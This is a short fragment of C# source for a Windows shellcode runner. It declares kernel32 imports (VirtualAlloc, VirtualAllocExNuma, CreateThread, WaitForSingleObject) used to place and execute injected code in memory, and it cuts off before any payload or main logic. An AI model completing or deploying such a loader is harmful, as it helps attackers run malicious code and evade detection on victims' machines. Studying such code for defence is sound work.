 using System;
using System.Diagnostics;
using System.Runtime.InteropServices;
namespace shellcode_runner
{
class Program
{
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocExNuma(IntPtr hProcess, IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect, UInt32
nndPreferred);
[DllImport("kernel32.dll")]
static extern IntPtr GetCurrentProcess();
[DllImport("kernel32.dll")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags,
IntPtr lpThreadId);
[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);